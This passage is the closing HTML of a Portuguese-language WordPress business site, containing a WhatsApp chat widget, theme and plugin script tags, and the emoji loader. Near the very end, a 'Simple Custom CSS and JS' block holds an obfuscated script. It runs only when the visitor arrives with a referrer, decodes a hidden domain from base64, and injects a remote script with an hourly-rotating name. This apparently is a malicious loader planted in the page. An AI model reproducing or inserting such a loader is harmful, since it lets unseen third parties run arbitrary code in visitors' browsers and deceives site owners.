9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"33b42fdc6f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"42f986cbc1"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
